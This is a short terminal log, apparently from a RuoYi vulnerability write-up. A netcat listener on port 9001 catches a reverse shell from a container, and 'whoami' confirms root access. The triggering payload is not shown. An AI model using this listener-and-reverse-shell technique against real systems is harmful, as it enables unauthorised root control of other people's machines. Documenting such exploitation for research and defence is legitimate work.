 [root@VM-16-11-centos RuoYi]# nc -lvvp 9001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d95caa144d27:/app# whoami
whoami
root
root@d95caa144d27:/app#